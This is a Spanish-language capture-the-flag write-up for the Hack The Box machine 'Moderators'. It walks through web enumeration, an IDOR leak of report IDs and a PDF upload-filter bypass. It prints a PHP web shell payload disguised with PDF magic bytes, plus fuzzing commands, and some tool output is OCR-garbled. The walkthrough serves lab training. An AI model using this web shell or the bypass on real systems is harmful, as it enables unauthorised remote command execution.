# Máquina Moderators





28 Agosto 2023

Hack The Box Creado por: dandy\_loco



# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Analizamos las tecnologías que usa el servicio web que corre por el puerto 80.

(root@knli)=[/home/kali/HTB/Moderators]
# whatweb http://10.10.11.173
http://10.10.11.173 [200 0K] Apache/2.4.41], Bootstrap[3.3.7], Country[RESERVED][22], Frame, HTTPServer[Uhuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.173], JQuery[3.2.1], Script, Title[Moderators]

Consultamos con nuestro navegador el servicio web, y analizamos las tecnologías usadas apoyándonos en el plugin wappalyzer, por si nos diera alguna información adicional a whatweb.



Con nmap, realizamos una enumeración rápida de directorios del servicio web.



# 2. Análisis de vulnerabilidades

La web presenta un pequeño blog, donde enumeran vulnerabilidades que encuentran a sus clientes, previo consentimiento. En algunas de esas entradas del blog, adicionalmente, presentan un informe.



Siguiendo con la enumeración manual de la web, en el apartado de "service", se informa de que los logs y reportes, siempre deberán ser subidos en formato PDF. Por lo que debería haber algún panel de subida. Esta información, nos será útil más adelante.



Incluimos el dominio "moderators.htb" en nuestro fichero hosts, por si se estuviera aplicando virtual hosting, aunque no es el caso.



Vamos a ver si se está aconteciendo una vulnerabilidad IDOR. Realizamos una enumeración de posibles reportes, que no sean visibles directamente desde la web.

### ¿Qué es un IDOR?

Son un tipo de vulnerabilidad de seguridad que se produce cuando una aplicación web utiliza identificadores internos (como números o nombres) para identificar y acceder a recursos (como archivos o datos) y no se valida adecuadamente la autorización del usuario para acceder a ellos.

| (root S.ka<br># wfuzz(<br>************<br>* Wfuzz 3.1<br>************<br>Target: http<br>Total reques | ali)-[/home,<br>chc=404<br>***********<br>.0 - The Wel<br>***********<br>p://moderate<br>sts: 9999 | /kali]<br>h=7888<br>*********<br>orzzer<br>***************  | -z range,(<br>***********<br>************<br>eports.php? | 0001-9999 -t<br>**************<br>*********************        | 50 -u 'http:/<br>***<br>*                                | /moderators.htb/reports.php?report=FUZZ' |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------|------------------------------------------|
| ID 3-08-26                                                                                            | Response                                                                                           | Lines                                                       | Word                                                     | Chars                                                          | Payload                                                  | =<br>=: unreachable                      |
| 000002589:<br>000003478:<br>000004221:<br>000007612:<br>000008121:<br>000009798:                      | 200<br>200<br>200<br>200<br>200<br>200<br>200                                                      | 274 L<br>275 L<br>273 L<br>275 L<br>275 L<br>273 L<br>276 L | 523 W<br>526 W<br>523 W<br>523 W<br>522 W<br>522 W       | 9786 Ch<br>9831 Ch<br>9880 Ch<br>9790 Ch<br>9784 Ch<br>9887 Ch | "2589"<br>"3478"<br>"4221"<br>"7612"<br>"8121"<br>"9798" |                                          |

Para trabajar de una forma más cómoda, copiamos el resultado de wfuzz a un fichero de texto y extraemos el identificador de cada reporte.

| (root<br>cat | <pre>@kali)-[/home/kali/HTB/Moderators/content] reports.txt   awk '{print \$9}' FS=' '   tr '"' '   sponge reports.txt @kali)-[/home/kali/HTB/Moderators/content] reports.txt</pre> |
|--------------|----------------------------------------------------------------------------------------------------|
|              | File: reports.txt                                                                                                    |
|              | 2589<br>3478<br>4221<br>7612<br>8121<br>9798                                                                                                    |
|              |                                                                                                    |

1. cat reports.txt | awk '{print \$9}' FS=' ' | tr '"' ' | sponge reports.txt

https://dandyloco.github.io/

Ejecutamos un "one-liner" para consultar todos esos reportes y revisar posible información que, en ellos, se estuviera filtrando.

1. while read -r line; do curl -s "http://moderators.htb/reports.php?report=\$line"; done < reports.txt |
grep "Disclosure Information" -A 9 | tr -d '</pre>

Este reporte, con identificador 9798, nos llama la atención, ya que menciona que aun no está parcheado y parece que contiene un log asociado.



Como "logs/e21cece511f43a5cb18d4932429915ed/" parece tratarse de un directorio, vamos a realizar una enumeración por fuerza bruta. Anteriormente, en la propia web, vimos que los reportes y logs debían subirse en formato PDF, por tanto buscaremos ficheros con dicha extensión. Descubrimos el fichero logs.pdf.

| (root@kali)-[/home/kali<br>gobuster dir -w /usr/sh                                                                                                    | are/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 60 -u http://moderators.htb/logs/e21cece511f43a5cb18d4932429915ed/ -x pdf                                                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.6<br>by OJ Reeves (@TheColonial)                                                                                                    | δ Christian Mehlmauer (@firefart) des falle table d'actives                                                                                                    |
| <pre>[+] Url:<br/>[+] Method:<br/>[4] Threads:<br/>[4] Wordlist:<br/>[+] Negative Status codes:<br/>[4] User Agent:<br/>[4] Extensions:<br/>[4] Timeout:</pre> | http://moderators.htb/logs/e21cece511f43a5cb18d4932429915ed/<br>GET<br>60<br>/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt<br>404<br>gobuster/3.6<br>pdf<br>10s                                          |
| Starting gobuster in direct                                                                                                    | bry enumeration mode                                                                                                    |
| /logs.pdf (Stat                                                                                                    | Alladinesseni ban kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehid<br>15. 200) [Size: 10059]her Heyles (LSAES) (Kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehidan kehid |

#### Lamentablemente, los logs de ese reporte se han borrado.



Si consultamos el número del directorio en crackstation.net, coincide con un hash del tipo md5. Curiosamente, el número que representa es el número de reporte.

| Hash                                                                      | Туре | Result |
|---------------------------------------------------------------------------|------|--------|
| e21cece511f43a5cb18d4932429915ed                                          | md5  | 9798   |
| Color Codes: Green Exact match, Yellow: Partial match, Ren Not found.     |      |        |
|                                                                           |      |        |
| ○ 1 = madaratars http://aparts.php?conart=0700                            |      |        |
| O Se → moderators.intp/reports.php?report=3738                            |      |        |
| :s 🛛 Kali Forums 🧖 Kali NetHunter 🔌 Exploit-DB 🛸 Google Hacking DB 📕 OffS |      |        |
|                                                                           |      |        |
| MODERATORS                                                                |      |        |
| MODEINATORS                                                               |      |        |
|                                                                           |      |        |
|                                                                           |      |        |
|                                                                           |      |        |
|                                                                           |      |        |
|                                                                           |      |        |
| <b>Report #9798</b>                                                       |      |        |
|                                                                           |      |        |
|                                                                           |      |        |
| # DISCLOSURE INFORMATION                                                  |      |        |
| [+] Domain : bethebest101 uk btb                                          |      |        |
| [+] Vulnerability : Sensitive Information Disclosure                      |      |        |
| [+] Impact : 3.5/4.0                                                      |      |        |
| [+] Disclosed by : Karlos Young                                           |      |        |
| [+] Disclosed on : 11/19/2021                                             |      |        |
| [+] Posted on :                                                           |      |        |
| [+] Approved :                                                            |      |        |
| [+] Patched : NO                                                          |      |        |
| [+] LOGS : logs/e21cece511f43a5cb18d4932429915ed/                         |      |        |

Nos aprovechamos del fichero con id de reportes que generamos anteriormente, y traducimos en md5 todos esos identificadores.



Suponemos, que todos los reportes contendrán un fichero logs.pdf. Revisamos la url de cada reporte hasta que encontramos un reporte, el cual se filtra una url, donde posiblemente haya un panel de subida de logs.



# 3. Explotación y acceso.

Comprobamos que efectivamente llegamos, con dicha url, a un panel de subida de logs.



Analizamos la petición que se cursa con BurpSuite al realizar la subida de un fichero. Tras algunas pruebas, vemos que el panel verifica tres cosas:

- Que el archivo tenga la extensión pdf.
- Que el content-type sea "application/pdf"
- Que el fichero comience con los "magic bytes" propios de un fichero PDF (%PDF-).

Teniendo estas tres cosas en cuenta, subimos un fichero malicioso con el siguiente contenido.

1. %PDF-<?php echo system(\$\_GET['cmd']); ?>

| Request                                                                                                    |               | Response                                   |
|----------------------------------------------------------------------------------------------------|---------------|--------------------------------------------|
| Pretty Raw Hex                                                                                                    | <b>≣</b> \n ≡ | Pretty Raw Hex Render                      |
| POST /logs/report_log_upload.php HTTP/1.1<br>2 Host: 10.10.11.173<br>3 User_Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br>4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br>5 Accept-Language: en:U_Sen:q=0.5<br>6 Accept-Encoding: grip, deflate<br>7 Content-Type: multipart/form-data; boundary= |               | MODERATORS                                 |
| 9 Origin: http://10.10.11.173                                                                                                    |               |                                            |
| 10 Connection: close<br>11 Refere: http://loi.10.11.173/logs/report_log_upload.php<br>12 Upgrade-Insecure-Requests: 1                                                                                                    |               |                                            |
| 13<br> 4                                                                                                    |               | FILE UPLOAD                                |
| 18                                                                                                    |               | File uploaded successfully!                |
| 22 %PDF-1.5 php system(\$_GET['cmd']); ?                                                                                                    |               | Seleccionar archivo minguno archivo selec. |
| 23<br>24<br>25<br>25<br>26<br>27<br>27<br>27<br>27<br>28<br>29<br>29<br>29<br>20<br>24836929097852902322490348807<br>29<br>29<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20                                                                                                    |               | Upload                                     |

La web responde que el fichero se ha subido correctamente, pero no sabemos exactamente dónde. Por tanto, realizamos un ataque de fuerza bruta, y descubrimos el directorio "uploads".

| (root@ kal))-[/home/kali/HTB/Moderators/content]<br>gobuster dir -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 100 -u http://10.10.11.173/logs/ |                                                                                                    |                                                  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--|--|--|--|--|--|--|--|
| Gobuster v3.6<br>by OJ Reeves (@TheColonial)                                                                                                    | & Christian Mehlmauer (@firefart)                                                                           |                                                  |  |  |  |  |  |  |  |  |
| [+] Url:<br>[+] Method:<br>[+] Threads:<br>[+] Wordlist:<br>[+] Negative Status codes:<br>[+] User Agent:<br>[+] Timeout:                                                 | http://10.10.11.173/logs/<br>GET<br>100<br>/usr/share/seclists/Discovery/DNS/<br>404<br>gobuster/3.6<br>10s | subdomains-top1million-5000.txt                  |  |  |  |  |  |  |  |  |
| Starting gobuster in directo                                                                                                    | ry enumeration mode                                                                                         |                                                  |  |  |  |  |  |  |  |  |
| /css (Statu<br>/uploads (Statu<br>Progress: 4989 / 4990 (99.98                                                                                                    | s: 301) [Size: 315] [→ http://10.<br>s: 301) [Size: 319] [→ http://10.<br>%)                                | 10.11.173/logs/css/]<br>10.11.173/logs/uploads/] |  |  |  |  |  |  |  |  |
| Finished                                                                                                    |                                                                                                    |                                                  |  |  |  |  |  |  |  |  |

Ejecutamos nuestro fichero, "cmd.pdf.php", sin embargo, no vemos que funcione. Intuimos que se está realizando algún tipo de sanitización. Podríamos intentar subir un phpinfo, para ver si hay funciones deshabilitadas. Antes, seguimos este <u>enlace</u> de Hacktricks, donde nos enumeran vías alternativas de ejecución de comandos con PHP.

